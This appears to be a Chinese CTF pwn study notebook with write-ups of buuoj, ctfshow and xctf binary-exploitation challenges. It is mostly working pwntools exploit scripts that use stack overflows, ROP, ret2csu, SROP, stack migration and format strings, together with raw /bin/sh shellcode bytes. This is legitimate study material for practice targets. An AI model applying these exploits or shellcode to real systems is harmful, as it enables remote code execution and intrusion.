分为stack、fmtstr、heap、misc四部分,用作记录思路和用得上的gadget。
以下二级标题不带网站的默认为buuoj对应分区题目。
updated on 2022/10/23:
buu前五页已经完成,该专栏将不再更新具体的思路与exp。
接下来可能学内核、高版本的house系列,比赛的题解会单独开文章,并在对应的栏目添加文章链接。
stack
ctfshow-pwn-3: pwn03——ret2libc
可以使用 https://libc.blukat.me/
查询libc库的各函数地址,再根据偏移计算其他函数的实际地址。
也可以使用LibcSearcher 自动化完成这一过程。
exp(without LibcSearcher):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
from pwn import *context.log_level = 'debug' context.terminal = ["tmux" , "splitw" , "-h" ] io = remote('pwn.challenge.ctf.show' , 28199 ) elf = ELF("./stack1" ) puts_plt = elf.plt["puts" ] puts_got = elf.got["puts" ] main_addr = elf.symbols["main" ] payload1 = flat(b"A" * (9 + 4 ), puts_plt, main_addr, puts_got) io.recvuntil("\n\n" ) io.sendline(payload1) puts_addr = unpack(io.recv(4 )) print (hex (puts_addr))puts_libc = 0x067360 system_libc = 0x03cd10 str_bin_sh_libc = 0x17b8cf base = puts_addr - puts_libc system = base + system_libc bin_sh = base + str_bin_sh_libc payload2 = flat('a' * 13 , system, 1 , bin_sh ) io.sendline(payload2) io.interactive()
exp (with LibcSearcher, tested)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *from LibcSearcher import *elf=ELF('./pwn03' ) io=remote('111.231.70.44' ,28021 ) puts_plt=elf.plt['puts' ] puts_got=elf.got['puts' ] main=elf.symbols['main' ] payload1=b'a' *13 +p32(puts_plt)+p32(main)+p32(puts_got) io.sendline(payload1) io.recvuntil('\n\n' ) puts_add=u32(io.recv(4 )) print (puts_add)libc=LibcSearcher('puts' ,puts_add) libcbase=puts_add-libc.dump('puts' ) sys_add=libcbase+libc.dump('system' ) bin_sh=libcbase+libc.dump('str_bin_sh' ) payload2=b'a' *13 +p32(sys_add)+b'a' *4 +p32(bin_sh) io.sendline(payload2) io.interactive()
pwn1_sctf_2016
c++乱入系列,那个replace()直接没看懂。
而且自己的输入长度超过31就会被截断,完全无法栈溢出。
后来看了题解才知道replace()是把你输入的I全部替换成you。
再结合vuln()最后使用了危险的strcpy()函数,我一下子就知道怎么做了。
因为输入点与retn的偏移是60,因此只需要输入20个I,再加上后门地址即可。
看来以后碰到奇怪的字符串得输进去试试,说不定会有新发现。
ctfshow-pwn-4:
pwn04——buffer overflow with canary
带canary的栈溢出,可以读入2次并输出buf串。
通过IDA调试可知,canary的位置紧邻buf串且在它下游,因此不能直接覆盖到返回地址。
但是canary的最高位始终是0,我们便有了如下办法:
第一次读入时只将缓冲区填满,最后的换行符覆盖canary的高位,在第二次输入时减去这个换行符对应的ascii即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *context.log_level = 'debug' io=process('./ex2' ) payload1=b'I' *100 io.recvuntil('\n' ) io.sendline(payload1) fst_str = io.recvuntil('\x68' ) canary = u32(fst_str[-5 :-1 ]) payload2=b'I' *100 +p32(canary-0xa )+b'bbbbccccdddd' +p32(0x804859b ) io.sendline(payload2) io.interactive()
原来这叫格式化字符串漏洞啊
ctfshow-pwn-6:
pwn06——64bit buffer overflow
64位栈溢出与32位的一个不同点是必须保证堆栈平衡,因此需要return两次。
但是在本地,我return一次就成功了。至今不知道原因
1
2
3
4
5
6
7
8
9
10
11
from pwn import *io=remote('pwn.challenge.ctf.show' , 28122 ) payload1=b'I' *12 +b'AAAAAAAA' +p64(0x4005b6 )+p64(0x400577 ) io.sendline(payload1) io.interactive()
ctfshow-pwn-7: pwn07——64bit
ret2libc
64位的pwn3.
由于64位的传参方式 为“前6个是寄存器,之后使用栈”,退栈的时候要取出寄存器的值。因此需要找到pop_rdi和pop_ret的值,并插入到payload中。
找pop_rdi和pop_ret指令地址的命令:
1 ROPgadget --binary pwn --only 'pop|ret'
然后payload格式是这样的:
1 2 3 4 5 6 b'a' *offset + p32(puts_plt) + p32(ret_addr) + p32(puts_got)b'a' *offset + p32(sys_addr) + b'A' *4 + p32(str_bin_sh)b'a' *offset + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(ret_addr)b'a' *offset + """p64(pop_ret)""" + p64(pop_rdi) + p64(str_bin_sh) + p64(sys_addr)
exp (with LibcSearcher, tested)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *from LibcSearcher import *context.log_level = 'debug' elf=ELF('./pwn' ) io=remote('pwn.challenge.ctf.show' ,28184 ) puts_plt=elf.plt['puts' ] puts_got=elf.got['puts' ] main=elf.symbols['main' ] pop_rdi = 0x4006e3 pop_ret = 0x4004c6 payload1=b'a' *20 +p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main) io.sendline(payload1) io.recvline() str_first = io.recv(6 ).ljust(8 ,b'\x00' ) puts_add=u64(str_first) print (hex (puts_add))libc=LibcSearcher('puts' ,puts_add) libcbase=puts_add-libc.dump('puts' ) sys_add=libcbase+libc.dump('system' ) bin_sh=libcbase+libc.dump('str_bin_sh' ) payload2=b'a' *20 +p64(pop_ret)+p64(pop_rdi)+p64(bin_sh)+p64(sys_add) io.sendline(payload2) io.interactive()
然而神奇的是这个代码本地又不行了
ciscn_2019_c_1
带加密的pwn07.(经过测试发现,其实不对输入做处理也可以getshell)
获取got表地址的exp:
1 2 3 4 5 6 7 8 9 io.recvuntil('!\n' ) io.sendline(b'1' ) io.recvuntil('\n' ) payload1=b'l' *88 +p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main) io.sendline(payload1) io.recvline() io.recvline() str_first = io.recv(6 ).ljust(8 ,b'\x00' )
也就是这个位置:
为什么pop_rdi的地址还在那个位置,而且长度还变短了?
xctf-pwn-(beginner)-7:
cgpwn2——ret2libc with system
带system,不带'/bin/sh'的ret2libc,关键部分如下:
1
2
3
payload = b'a' *42 + p32(gets_plt) + p32(pop_ebx) + p32(buf2) + p32(system_plt) + p32(0xdeadbeef ) + p32(buf2) io.sendline(payload) io.sendline('cat flag' )
原理有空再补。
xctf-pwn-(beginner)-8:
level3——re2libc without puts
依旧是ret2libc,只不过没有puts函数,泄露libc地址的payload需要变化一下:
1 payload = flat([b'A' * 140 , write_plt, main, 1 , write_got, 4 ])
很不幸,这次Libcsearcher的匹配结果都没有用,但是题目下发了一个libc_32.so.6,我们需要利用这个文件本地导入libc库。
1 2 3 4 5 libc=ELF('./libc_32.so.6' ) libcbase = libc_start_main_addr - libc.symbols['write' ] system_addr = libcbase + libc.symbols['system' ] binsh_addr = libcbase + 'bin_sh_addr'
那么'bin/sh'怎么办呢,使用这个bash:
1 strings -a -t x libc_32.so.6 | grep "bin/sh"
如何在本地打通libc——3/18/2022
1
2
ls -l /lib/x86_64-linux-gnu/libc.so.6
获得成就:xctf-pwn新手区完结撒花!
get_started_3dsctf_2016——rop1
32bit。
程序给了一个读取flag的后门,但需要你传入正确的两个参数。
学会了gdb调试,回忆起来了return
addr和函数参数之前隔了一个返回地址。函数参数是正序书写的。
程序在exit时会刷新缓冲区地址,从而可以用recv()得到文件输出。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *from LibcSearcher import *io = remote('node4.buuoj.cn' , 27428 ) backdoor = 0x80489a0 exit_addr = 0x804e6a0 arg1 = 0x308CD64F arg2 = 0x195719D1 context.log_level = 'debug' payload1 = b'a' *56 + p32(backdoor) + p32(exit_addr) +p32(arg1) + p32(arg2) io.sendline(payload1) print (io.recv())
not_the_same_3dsctf_2016——rop2
这里有个函数,已经将flag的值读取并输入到了fl4g的位置,所以我们先用这个函数填充到返回地址处,把flag先读取到fl4g为起始地址的内存中,接下来试着把这里的内容泄露出来,即可获取flag。所以我们需要write函数,并且因为write函数有三个参数,所以还需要pop三个寄存器的指令进行清理栈,最后的p32(0)是pop中含着的ret操作,所以还需要再加一个返回地址,因为我们已经输出了flag,所以返回地址并不需要在意是哪,随便都可。具体exp如下
————————————————
版权声明:本文为CSDN博主「ShouCheng3」的原创文章,遵循CC 4.0
BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/qq_51232724/article/details/124057645
不太懂这个rop的操作。其实那个pop3换成其他地址好像也没有影响。
现在懂了,因为这是32位,后面三个相当于参数,不需要寄存器pop。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *from LibcSearcher import *io = remote('node4.buuoj.cn' , 27043 ) elf = ELF('123' ) context.log_level = 'debug' flag_addr = 0x80eca2d get_flag = 0x80489a0 pop3 = 0x80483b8 write_addr = elf.symbols['write' ] payload = b'a' *(45 ) + p32(get_flag)+p32(write_addr)+p32(pop3)+p32(1 )+p32(flag_addr)+p32(42 ) io.sendline(payload) print (io.recv())io.interactive()
[HarekazeCTF2019]baby_rop2——rop3
1 2 3 4 5 6 7 payload1 = b'a' *(0x20 +8 ) + p64(pop_rdi) + p64(fmt_addr) payload1 += p64(pop_rsi_r15) + p64(read_got) + p64(0 ) payload1 += p64(printf_plt) + p64(main_addr) payload2 = b'a' *(0x20 +8 ) + p64(pop_rdi) + p64(bin_sh)+ p64(sys_addr)
这里第二行使用read_got而不使用printf_got的原因是printf不支持末尾零截断。
ciscn_2019_es_2——stack

migration1
适用于payload长度较短的情况,将rop写在栈中,通过修改ebp的值劫持程序执行流到构造的rop附近,从而执行自己的rop。
此题read长度限制为sizeof(buf)+8,故不能直接使用之前的retlibc3
缓冲区变量与上层函数的ebp通过动调得到:
如图所示,0xffffcdd8 - 0xffffcda0 = 0x38,就是篡改的栈帧ebp到输入的偏移。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from pwn import *def hijackebp (): payload1 = b'a' *0x27 + b'b' io.sendafter('Welcome, my friend. What\'s your name?\n' , payload1) io.recvuntil('b' ) ebp = u32(io.recv(4 )) s = ebp - 0x38 return s def exploit (s ): payload2 = (p32(fake_ebp) + p32(sys_plt) + p32(vul) + p32(s + 0x10 ) + b'/bin/sh' ).ljust(0x28 , b'\0' ) payload2 += p32(s) + p32(leave) io.sendline(payload2) if __name__ == "__main__" : io = remote('node4.buuoj.cn' , 25446 ) context.log_level = 'debug' elf = ELF('./ciscn_2019_es_2' ) sys_plt = elf.sym['system' ] leave = 0x080484b8 vul = 0x8048595 input_addr = hijackebp() exploit(input_addr) io.interactive()
ciscn_2019_s_3——ret2csu
本题的要点是执行execve('/bin/sh',0,0)这个函数,调用这个函数需要有syscall指令,并且需要满足rax = 0x3b, rdi = <bin_sh_addr>, rsi = rdx = 0这几个条件。
可以从ROPgadget中得到pop rdi与pop rsi这几个gadget从而成功传参,mov rax,3bh也可以从gadgets函数附近得到。但是并没有任何直接的退栈指令涉及到rdx寄存器,而且程序中没有/bin/sh字符串,需要自行插入且找到它在栈中的地址。
通过在IDA中寻找rdx字符串,可以找到唯一可能改变rdx值的指令在__libc_csu_init中,以下是其反汇编代码(后半部分):
__libc_csu_init source
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
.text:0000000000400580 loc_400580: ; CODE XREF: __libc_csu_init+54↓j .text:0000000000400580 038 4C 89 EA mov rdx, r13 .text:0000000000400583 038 4C 89 F6 mov rsi, r14 .text:0000000000400586 038 44 89 FF mov edi, r15d .text:0000000000400589 038 41 FF 14 DC call ds:(__frame_dummy_init_array_entry - 600E10h)[r12+rbx*8] .text:0000000000400589 .text:000000000040058D 038 48 83 C3 01 add rbx, 1 .text:0000000000400591 038 48 39 EB cmp rbx, rbp .text:0000000000400594 038 75 EA jnz short loc_400580 .text:0000000000400594 .text:0000000000400596 .text:0000000000400596 loc_400596: ; CODE XREF: __libc_csu_init+34↑j .text:0000000000400596 038 48 83 C4 08 add rsp, 8 .text:000000000040059A 030 5B pop rbx .text:000000000040059B 028 5D pop rbp .text:000000000040059C 020 41 5C pop r12 .text:000000000040059E 018 41 5D pop r13 .text:00000000004005A0 010 41 5E pop r14 .text:00000000004005A2 008 41 5F pop r15 .text:00000000004005A4 000 C3 retn .text:00000000004005A4 ; } // starts at 400540 .text:00000000004005A4 .text:00000000004005A4 __libc_csu_init endp
我们的目标是mov rdx, r13这个指令,因为r13在退栈序列当中,因此可以插入pop_6这个gadget,然后跟上6个地址。其中r13, r14就必须置0,以对应接下来到chg_rdx的跳转。
接着是call [r12+rbx*8]的问题,理论上说,这个指令可以实现任意地址的跳转,这里我选择直接跳到下一个指令(其实可以完全跳到下一个gadget),因此可以设[r12] = 0x40058d, rbx = 0。
如何得到r12的值呢?可以肯定它跟输入地址存在固定的偏移。可以通过编写一个gadget指向其本身的payload来额外打印当前栈的信息。我将/bin/sh字符串设在了输入的位置,输入位置与input_addr+0x20处值的偏移可以通过动调得到(在远程做的时候这个偏移与本地可能不同,但相差不大,慢慢试就行)。
为了避免0x400594处的循环,应当设置rbx + 1 == rbp,这里我选择令rbp = 1,然后再随便传6个地址出栈。
由于mov edi, r15d会将rdi的高位置零,故需要再次设置一个pop_rdi的payload。最后调用syscall即可。
buu第一页完结撒花~
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
eax_59 = 0x4004e2 get_sys = 0x400517 pop_rdi = 0x4005a3 vuln = 0x4004ed pop_6 = 0x40059a chg_rdx = 0x400580 ''' rax = 59 execve('/bin/sh',0,0); rdi,rsi,rdx offset = 0x128 ''' def exploit (): payload0 = b'a' *16 + p64(vuln) io.send(payload0) input_addr = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))-0x118 log.success('input_addr==>' +hex (input_addr)) payload1 = b'/bin/sh\0' + p64(0x40058d ) + p64(eax_59) payload1 += p64(pop_6) + p64(0 ) + p64(1 ) + p64(input_addr+8 ) + p64(0 ) + p64(0 ) + p64(0 ) payload1 += p64(chg_rdx) + p64(0 )*6 payload1 += p64(pop_rdi) + p64(input_addr) payload1 += p64(get_sys) io.send(payload1)
[Black Watch 入群题]PWN
1——stack migration2
这年头入群都那么难了
栈迁移需要将你的rop写到一个固定的段中(比如bss段),然后通过修改ebp的值达到栈转移的目的。适用于缓冲区溢出长度较短的情况。
1
2
3
4
payload1 = p32(fake_ebp) + p32(write_plt) + p32(vuln) + p32(1 ) + p32(write_got) + p32(4 ) payload2 = b'a' *(24 ) + p32(bss) + p32(leave_ret)
cmcc_simplerop——statically_linked
rop
静态链接查看方式:file命令。
method 1——manual rop
这个rop将read函数交给用户来输入,属于先前未见过的类型,比较巧妙。
1
2
3
4
5
6
7
8
9
10
11
12
def exploit (): read = 0x806cd50 pop_edx_ecx_ebx = 0x806e850 pop_eax = 0x80bae06 int_80 = 0x080493e1 buf = 0x80ec304 payload = flat([b'a' *32 , read, pop_edx_ecx_ebx, 0 , buf, 8 ]) payload += flat([pop_eax, 0xb , pop_edx_ecx_ebx, 0 , 0 , buf]) payload += flat(int_80) io.sendline(payload) io.sendline(b'/bin/sh\0' )
method 2——ropper execve
1 ropper -f <file> --chain execve
注意生成的语法是py2语法,需要手动将str改成bytes
虽然ropper生成的rop比ROPgadget要短一些,但依旧达不到read的限制。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
def exploit (): p = lambda x : pack('I' , x) IMAGE_BASE_0 = 0x08048000 rebase_0 = lambda x : p(x + IMAGE_BASE_0) rop = b'a' *32 rop += rebase_0(0x00072e06 ) rop += b'//bi' rop += rebase_0(0x0002682a ) rop += rebase_0(0x000a2060 ) rop += rebase_0(0x0005215d ) rop += rebase_0(0x00072e06 ) rop += b'n/sh' rop += rebase_0(0x0002682a ) rop += rebase_0(0x000a2064 ) rop += rebase_0(0x0005215d ) rop += rebase_0(0x00072e06 ) rop += p(0x00000000 ) rop += rebase_0(0x0002682a ) rop += rebase_0(0x000a2068 ) rop += rebase_0(0x0005215d ) rop += rebase_0(0x000001c9 ) rop += rebase_0(0x000a2060 ) rop += rebase_0(0x0009e910 ) rop += rebase_0(0x000a2068 ) rop += rebase_0(0x0002682a ) rop += rebase_0(0x000a2068 ) rop += rebase_0(0x00072e06 ) rop += p(0x0000000b ) rop += rebase_0(0x00026ef0 ) io.sendline(rop)
这时候需要手动魔改一下,先前学的汇编知识就派上用场了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
def exploit (): p = lambda x : pack('I' , x) IMAGE_BASE_0 = 0x08048000 rebase_0 = lambda x : p(x + IMAGE_BASE_0) rop = b'a' *32 rop += rebase_0(0x00072e06 ) rop += b'/bin' rop += rebase_0(0x0002682a ) rop += rebase_0(0x000a2060 ) rop += rebase_0(0x0005215d ) rop += rebase_0(0x00072e06 ) rop += b'/sh\0' rop += rebase_0(0x0002682a ) rop += rebase_0(0x000a2064 ) rop += rebase_0(0x0005215d ) rop += p(0x806e850 ) rop += p(0 ) rop += p(0 ) rop += rebase_0(0x000a2060 ) rop += rebase_0(0x00072e06 ) rop += p(0x0000000b ) rop += rebase_0(0x00026ef0 ) print (len (rop)) io.sendline(rop)
长度刚好100,可以通过。
method 3——mprotect+shellcode
int mprotect(const void *start, size_t len, int prot);
第一个是开辟的地址起始位置,需要和内存页对齐,也就是能被0x1000整除;第二参数也需要是内存页的整数倍;第三个是开辟的内存属性,1代表可读,2代表可写,4代表可执行,7代表可读可写可执行。
https://blog.csdn.net/A951860555/article/details/115286266
1
2
3
4
5
6
7
8
9
10
11
12
13
def exploit (): read = 0x806cd50 mprotect = 0x806d870 buf = 0x8050000 pop_edx_ecx_ebx = 0x806e850 shellcode = asm(shellcraft.sh()) payload = flat([b'a' *32 , mprotect, pop_edx_ecx_ebx, buf, 0x1000 , 7 ]) payload += flat([read, pop_edx_ecx_ebx, 0 , buf, len (shellcode)]) payload += flat(buf) io.sendline(payload) io.sendline(shellcode)
wustctf2020_getshell_2——system
call
本来以为需要搞栈迁移,结果一个system call就搞好了,节省了4字节的空间。
1
2
3
system_call = 0x8048529 sh = 0x8048670 payload = 'a' *28 + p32(system_call)+p32(sh)
pwnable_start
长度23字节的shellcode:b'\x31\xc0\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xb0\x0b\xcd\x80'
或者20字节的b'\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80'
ret2shellcode,调用write函数泄露栈地址。
buu第二页完结撒花~
1
2
3
4
5
6
7
8
def exploit (): shellcode = b'\x31\xc0\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xb0\x0b\xcd\x80' payload = b'a' *20 + p32(0x8048087 ) io.send(payload) io.recvuntil('CTF:' ) buf = u32(io.recv(4 )) payload = b'a' *20 + p32(buf+0x14 ) + shellcode io.sendline(payload)
nepctf2022: nyancat——syscall
由于开启了NX保护,从而不能直接写shellcode.
1
2
3
4
5
6
7
8
9
def exploit (): payload1 = b'a' *16 + p32(0x80480f0 ) + p32(0x8048115 ) payload1 += p32(0 ) + p32(0x804b090 ) + p32(0x804b097 ) + p32(0 ) io.send(payload1) payload2 = b'/bin/sh' .ljust(0xb , b'\0' ) io.send(payload2)
gyctf_2020_borrowstack——stack
migration3
对于多次栈迁移的情况,要先写好下次的bss段,作为ebp/rbp。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
def exploit (): puts_got = elf.got['puts' ] puts_plt = elf.plt['puts' ] payload1 = b'a' *offset + p64(bss+0x90 ) + p64(leave_ret) p.send(payload1) payload2 = b'\0' *0x90 + p64(bss+0x60 ) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(read_leave) p.send(payload2) puts_addr = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 , b'\0' )) libc_base = puts_addr - libc.sym['puts' ] one_gadget = libc_base + one_gadget_local payload3 = b'\0' *0x60 + p64(0 ) + p64(one_gadget) p.send(payload3)
qwb2022_devnull——stack
migration+rop
64位shellcode:b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05'
第一次栈溢出(off by one)通过将fd改为0实现输入。
第二次栈溢出修改buf指针与rbp,并进行栈迁移。
第三次栈溢出将buf头部赋为要修改rwx权限的地址,与rop结合把给定地址rwx权限修改,从而执行最后的shellcode。
最后将输出重定向到标准错误即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05' cross = 0x3fe3c0 leave_ret = 0x401354 chg_rax = 0x401350 mprotect = 0x4012d0 def exploit (): payload1 = b'a' *0x20 p.sendafter('filename\n' , payload1) payload2 = b'b' *(0x1c -8 ) + p64(cross-0x10 ) + p64(cross) + p64(leave_ret) p.sendafter('discard\n' , payload2) payload3 = p64(0x3fe000 )*2 + p64(cross+8 ) + p64(chg_rax) + p64(mprotect) payload3 += p64(0xdeadbeef ) + p64(cross+0x28 ) + shellcode p.send(payload3)
jarvisoj_level5——ret2csu2
用了修改寄存器的通用模板。
https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/medium-rop/#ret2csu
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
csu_front_addr = 0x400690 csu_end_addr = 0x4006AA fakeebp = b'b' * 8 pop_rdi = 0x4006b3 def csu (rbx, rbp, r12, r13, r14, r15, last ): payload = b'a' * 0x80 + fakeebp payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += b'a' * 0x38 payload += p64(last) p.send(payload) def exploit (): write_got = elf.got['write' ] main_addr = elf.symbols['main' ] csu(0 , 1 , write_got, 8 , write_got, 1 , main_addr) write_addr = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) libc_base = write_addr - libc.symbols['write' ] print (hex (write_addr), hex (libc_base)) system_addr = libc_base + libc.symbols['system' ] binsh_addr = libc_base + next (libc.search(b'/bin/sh\0' )) payload2 = b'a' *0x88 + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr) p.sendline(payload2)
cmcc_pwnme2
注意观察exec_string函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
int exec_string () { char s; FILE *stream; stream = fopen(&string , "r" ); if ( !stream ) perror("Wrong file" ); fgets(&s, 50 , stream); puts (&s); fflush(stdout ); return fclose(stream); }
它可以将string中的内容直接重定向到shell,不知道是什么原理。
1
2
3
4
def exploit (): payload = b'A' * 112 + p32(elf.sym['gets' ]) + p32(exec_string) + p32(string_addr) io.sendline(payload) io.sendline('/flag' )
spqr——stack off by null
除了aslr保护全关,vuln函数是一个长度为16的buf与scanf("%16s", buf).
可以通过off by
null将rbp末位置0,如果刚好是buf,那么可以通过ret写asm。进而通过asm调用sys_read,写入shellcode再jmp进去。
由于编译器与系统差异,本地无法构造长度小于8的shellcode,本地未通过。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
ret = 0x400406 shellcode2 = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05' def exploit (): shellcode = asm(''' xchg rdx, rdi; mov rsi, rdx; syscall; jmp rsi ''' ) print (len (shellcode)) payload = shellcode.ljust(8 , b'\0' ) + p64(ret) io.sendline(payload) io.sendline(shellcode2)
极客大挑战_not
bad——orw+stack migration
orw通用读flag代码:
1
2
3
4
5
shellcode = shellcraft.open ('/flag' ) shellcode += shellcraft.read('rax' ,'rsp' ,100 ) shellcode += shellcraft.write(1 ,'rsp' ,100 ) payload = asm(shellcode) io.send(payload)
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
vmmap = 0x123000 jmp_rsp = 0x400a01 def exploit (): asmcode = asm(''' xor rax, rax; xor rdi, rdi; mov rsi, 0x123000; mov rdx, 0x1000; syscall; jmp rsi ''' ) payload = asmcode.ljust(40 , b'\0' ) + p64(jmp_rsp) payload += asm(''' sub rsp, 0x30; jmp rsp ''' ) io.send(payload) shellcode = shellcraft.open ('/flag' ) shellcode += shellcraft.read('rax' ,'rsp' ,100 ) shellcode += shellcraft.write(1 ,'rsp' ,100 ) payload = asm(shellcode) io.send(payload)
qwb2019_babymimic

一道拟态的rop。程序给了一个32位一个64位的文件,执行的功能完全一致,唯一的不同之处就是栈的大小。
由于是静态编译,可以使用ropper直接写ropchain。
至于payload的构造可以参考这个:
由于payload是先基于64位再搭建出32位的,这里说一下32位的执行流:
当eip执行到vuln的ret时,esp在0x10c处。
当eip执行到0x110处时,esp在0x110处。
下一步,eip到了0x114,esp为0x110+4+0x10c=0x114+0x10c
下一步,eip执行pop eax, ret即pop eax, pop eip,eip在[0x118+0x10c]处,开始执行之后的rop
1
2
3
4
5
6
7
def exploit (): ret_10c = 0x08099bbe pop_eax_ret = 0x80a8af6 payload = b'a' *0x110 +p32(ret_10c)+p32(pop_eax_ret)+rop64.ljust(0x10c , b'\0' )+rop[4 :] io.send(payload)
rootersctf_2019_srop
执行sigreturn的条件只有rax == 15且执行syscall.
可以通过pwntools集成了SigreturnFrame()来修改指定的寄存器.
本题先通过syscall后的leave; ret抬栈,把buf设置在固定位置,在下一次输入时直接将'/bin/sh\0'写入指定位置,然后使用sys_execve调用。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
def exploit (): syscall = 0x401033 buf = 0x402000 pop_rax_syscall = 0x401032 frame=SigreturnFrame() frame.rax = constants.SYS_read frame.rdi = 0 frame.rsi = buf frame.rdx = 0x400 frame.rbp = buf frame.rip = syscall payload = b'a' *0x88 + p64(pop_rax_syscall) + p64(15 ) + bytes (frame) io.send(payload) frame=SigreturnFrame() frame.rax = constants.SYS_execve frame.rdi = buf+0x200 frame.rsi = 0 frame.rdx = 0 frame.rip = syscall payload = b'a' *8 + p64(pop_rax_syscall) + p64(15 ) + bytes (frame) payload = payload.ljust(0x200 , b'\0' ) + b'/bin/sh\x00' io.send(payload)
360chunqiu2017_smallest——leak
stack+srop
我们不仅可以通过sys_read控制返回值,进而控制rdi。也可以通过sys_write泄露rsp/rbp,从而泄露栈地址。
由 https://hackeradam.com/x86-64-linux-syscalls/
可以得出,write对应的调用号为1,而stdout的文件描述符也是1,因此可行。
泄露栈地址后有一下几种做法(后两者来自于
https://bbs.pediy.com/thread-258047-1.htm ):
(使用一次srop)由于栈地址已经确定,但由于ASLR也会随机倒二倒三位,所以在栈上布满/bin/sh\0后srop,随便写一个rdi地址让其碰撞。成功概率大概为3/16.
(使用两次srop)泄露栈地址后,在一个指定位置srop,写入/bin/sh\0,然后通过栈迁移,srop执行execve('bin/sh', 0, 0).
(使用两次srop)泄露栈地址后,在一个指定位置srop,写入shellcode,然后srop使用mprotect给栈的执行权限。
以下使用第一种做法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
def exploit (): io.send(p64(0x4000b0 )*3 ) io.send(p8(0xb8 )) io.recv(8 ) stack = u64(io.recv(8 )) & 0xfffffffff000 log.info('stack: ' + hex (stack)) frame=SigreturnFrame() frame.rax = constants.SYS_execve frame.rdi = stack + 0x520 frame.rsi = 0 frame.rdx = 0 frame.rip = 0x4000be io.send(p64(0x4000b0 )+p64(0x4000be )+bytes (frame)+b'/bin/sh\0' *95 ) io.send(p64(0x4000be )+bytes (frame)[:7 ])
fmtstr
xctf-pwn-(beginner)-4: string
格式化字符串。逐渐变得不是那么面向萌新了
对于格式不规范的printf函数,有以下利用方式:
技能一:使用printf函数查看堆栈中的数据:
1234-%p-%p-%p-%p-%p-...-%p
如果输出以上这一段,所有的%p都会替换成一个地址。
然而我并不知道这些地址跟IDA调试时看到的地址有什么关系
技能二:修改对应位置的数据:
例如%85d%7$n就是把第7个%p对应的地址的值 修改为85
问题的核心就是如何能够修改secret数组的值。把secret[0]改为85或者把secret[1]改为68。
明显的利用点是那个问address和wish的那两个scanf,还有那个非规范的printf。
如果按照之前的栈溢出的思路肯定不行,因为有canary。
